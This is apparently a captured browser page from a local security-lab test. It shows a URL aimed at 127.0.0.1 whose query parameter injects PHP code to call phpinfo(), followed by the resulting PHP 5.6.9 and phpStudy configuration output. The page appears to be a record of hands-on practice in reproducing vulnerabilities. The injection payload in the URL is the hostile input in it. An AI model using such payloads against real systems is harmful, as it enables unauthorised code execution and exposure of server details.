 http://127.0.0.1/search/index.php?a=Factory();phpinfo();//../
登录
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 PTA | 程序设计类实验... web 悠兔 复现 Shiro550 漏洞 - ... java 其他 安全 渗透 工具
PHP Version 5.6.9
php
System Windows NT DESKTOP-V4FN2LN 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-
nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--
without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no